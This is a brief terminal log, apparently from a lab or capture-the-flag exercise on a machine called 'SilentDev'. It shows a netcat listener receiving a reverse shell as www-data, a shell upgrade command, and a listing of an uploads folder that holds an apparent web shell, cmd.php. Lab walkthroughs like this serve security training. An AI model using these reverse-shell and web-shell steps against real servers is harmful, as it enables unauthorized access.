 conper@kali:~/Desktop/SilentDev$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.88] from (UNKNOWN) [192.168.1.161] 43036
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@silentdev:/var/www/html/uploads$ ls -la
ls -la
total 1384
drwxr-xr-x 2 www-data www-data    4096 Aug 29 10:52 .
drwxr-xr-x 3 www-data www-data    4096 Apr 19 10:55 ..
-rw-r--r-- 1 www-data www-data  119769 Apr 19 10:51 cat.jpg
-rw-r--r-- 1 www-data www-data      67 Aug 29 10:52 cmd.php
-rw-r--r-- 1 www-data www-data 1243775 Apr 19 10:52 dog.jpeg
-rw-r--r-- 1 www-data www-data   36526 Aug 29 10:41 duck.jpeg
www-data@silentdev:/var/www/html/uploads$